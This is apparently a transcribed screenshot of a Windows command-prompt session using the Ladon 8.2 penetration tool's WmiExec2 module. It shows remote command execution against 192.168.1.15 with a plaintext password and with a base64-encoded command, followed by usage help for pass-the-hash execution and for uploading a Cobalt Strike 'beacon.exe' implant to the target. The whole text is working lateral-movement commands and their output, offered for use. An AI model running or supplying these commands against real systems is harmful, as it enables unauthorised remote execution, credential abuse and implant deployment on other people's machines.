 管理员: C:\Windows\system32\cmd.exe
C:\Users\k8gege>Ladon wmiexec2 192.168.1.15 k8gege k8gege520 cmd whoami
Ladon 8.2
Start: 2021-05-15 14:45:57
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 9836  CurrentProcess: Ladon
Load WmiExec2
win-4udh62v7dmn\k8gege
C:\Users\k8gege>Ladon wmiexec2 192.168.1.15 k8gege k8gege520 b64cmd dwBoAG8AYQBt
AGkA
Ladon 8.2
Start: 2021-05-15 14:46:09
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 7172  CurrentProcess: Ladon
Load WmiExec2
win-4udh62v7dmn\k8gege
C:\Users\k8gege>Ladon wmiexec2
Ladon 8.2
Start: 2021-05-15 14:46:27
Runtime: .net 2.0  me: x86 OS: x86
OS Name: Microsoft Windows 7 旗舰版
RunUser: Administrator PR: *IsAdmin
Priv: SeImpersonatePrivilege 已启用
PID: 9248  CurrentProcess: Ladon
Load WmiExec2
Usage:
Ladon WmiExec2 host user pass cmd whoami
Ladon WmiExec2 pth host cmd whoami
Base64Cmd for Cobalt Strike
Ladon WmiExec2 host user pass b64cmd whoami
Ladon WmiExec2 host user pass b64cmd whoami
Upload:
Ladon WmiExec2 host user pass upload beacon.exe ceacon.exe
Ladon WmiExec2 pth host upload beacon.exe ceacon.exe